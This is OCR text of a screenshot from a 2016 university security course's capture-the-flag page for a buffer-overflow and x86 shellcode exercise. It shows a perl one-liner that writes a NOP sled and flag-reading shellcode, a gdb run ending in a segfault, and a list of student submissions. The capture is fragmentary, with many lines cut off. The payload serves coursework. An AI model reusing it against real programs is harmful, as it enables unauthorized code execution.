 CS 2016 Fall
(1) Facebook
Google
Could we actu
php base64_d
Why Is Mars F
Standings - 20
CS 2016 Fall
CTF - Google
myNTU臺大人
台大選課系統
CS 2016 Fall
CS 2016 F
Shellcode - M
csie.ctf.tw/problems/5
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overfl
There is a service running on nc csie.c
Hint
Learn how to attack by stack buffer overfl
Learn what is shellcode and how to write
Flag
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x89\x88\x87\x86\x85\x84\x
83\x82\x81\x80\x31\xc9\x31\xc0\xb0\x05\x51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x6c\x6c\x
63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x42\xcd\x
80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\xcd\x80"' >in.txt
joe@ubuntu:~$ ls
a.asm a.o a.tmp out.txt shellcode-e2fc25d0f4b664c099910a093f870261
a.c a.out in.txt res.txt shell.txt
joe@ubuntu:~$ gdb shellcode-e2fc25d0f4b664c099910a093f870261
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from shellcode-e2fc25d0f4b664c099910a093f870261...(no debugging symbols found)...don
e.
(gdb) r <in.txt
Starting program: /home/joe/shellcode-e2fc25d0f4b664c099910a093f870261 <in.txt
Running...
input: ◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆◆1◆1◆Qhflaghode/hellche/shh/hom◆◆◆◆◆◆f◆◆B◆◆◆◆◆
◆◆◆
Program received signal SIGSEGV, Segmentation fault.
0x31808182 in ?? ()
(gdb)
The installed version of VMware Tools is not up to date. Log in to the guest operating system and
click "Update Tools."
Update Tools
Remind Me Later
Never Remind Me
User
zekt
FLAG
lanenzan
jakhcz
B02902100
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
cbs_ghost 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 16:28:50
中
上午 11:17